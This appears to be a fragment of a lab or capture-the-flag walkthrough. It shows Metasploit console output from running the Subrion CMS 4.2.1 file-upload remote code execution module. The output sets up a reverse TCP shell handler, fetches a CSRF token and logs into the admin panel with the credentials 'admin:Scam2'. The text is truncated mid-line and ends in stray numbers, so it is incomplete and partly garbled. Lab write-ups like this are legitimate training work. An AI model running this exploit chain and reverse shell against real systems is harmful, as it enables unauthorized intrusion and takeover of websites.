 targeturi => /subrion/panel
msf6 exploit(multi/http/subrion_cms_file_upload_rce) > run
[*] Started reverse TCP handler on 10.11.11.91:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking target web server for a response at: http://10.10.229.38/subrion/panel/panel/
[+] Target is running Subrion CMS.
[*] Checking Subrion CMS version...
[+] Target is running Subrion CMS Version 4.2.1.
[+] The target appears to be vulnerable. However, this version check does not guarantee that the target is vulne
fix for the vulnerability can easily be applied by a web admin.
[*] Connecting to Subrion Admin Panel login page to obtain CSRF token...
[+] Successfully obtained CSRF token: b35C0NwwClJm96etNA8IfdaW3eDTN1NIfrdyI1eQ
[*] Logging in to Subrion Admin Panel at: http://10.10.229.38/subrion/panel/panel/ using credentials admin:Scam2
1 2 3 4 10.11.11.91